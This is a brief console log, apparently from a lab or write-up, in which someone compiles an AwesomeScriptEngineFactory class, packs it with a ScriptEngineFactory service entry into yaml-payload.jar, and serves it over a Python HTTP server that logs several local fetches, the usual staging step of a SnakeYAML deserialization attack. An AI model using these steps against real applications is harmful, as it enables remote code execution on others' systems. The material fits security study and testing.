 PS C:\Attack\yaml-payload> javac src/artsploit/AwesomeScriptEngineFactory.java
PS C:\Attack\yaml-payload> jar -cvf yaml-payload.jar -C src/ .
已添加清单
正在添加: artsploit/(输入 = 0) (输出 = 0)(存储了 0%)
正在添加: artsploit/AwesomeScriptEngineFactory.class(输入 = 1597) (输出 = 657)(压缩了 58%)
正在添加: artsploit/AwesomeScriptEngineFactory.java(输入 = 1541) (输出 = 381)(压缩了 75%)
正在忽略条目META-INF/
正在添加: META-INF/services/(输入 = 0) (输出 = 0)(存储了 0%)
正在添加: META-INF/services/javax.script.ScriptEngineFactory(输入 = 36) (输出 = 38)(压缩了 -5%)
PS C:\Attack\yaml-payload> python -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [04/Mar/2025 15:26:20] "GET /yaml-payload.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [04/Mar/2025 15:26:36] "GET /yaml-payload.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [04/Mar/2025 16:01:22] "GET /yaml-payload.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [04/Mar/2025 21:48:30] "GET /yaml-payload.jar HTTP/1.1" 200 -